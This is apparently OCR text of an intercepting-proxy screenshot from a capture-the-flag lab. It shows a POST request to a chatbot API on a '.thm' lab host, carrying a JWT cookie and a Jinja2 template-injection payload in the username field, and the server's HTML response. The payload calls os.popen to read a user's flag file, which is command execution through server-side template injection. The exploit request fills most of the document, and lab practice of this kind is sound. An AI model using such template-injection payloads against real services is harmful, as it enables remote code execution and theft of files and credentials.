 http://storage.cloudsite.thm
Send
Request
Clear
Response
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2010
0101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InR
lc3QyQHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQ
yMzI1OTQyLCJleHAiOjE3NDIzMjk1NDJ9.0F6-QS0e4be-tqJp6fwKV9sjmkn-YA
O86l0dXJlOMsM
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12
13 {
14 "username":"{{ config.__class__.from_envvar.__globals__.import
_string('os').popen('cat /home/azrael/user.txt').read() }}"
15 }
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 19:33:10 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"138-78wYKOvhZJDiYh+UxoCW2I9lUD4-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 312
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Greeting</title>
</head>
<body>
<h1>Sorry,
, our chatbot server is currently under development.</h1>
</body>
</html>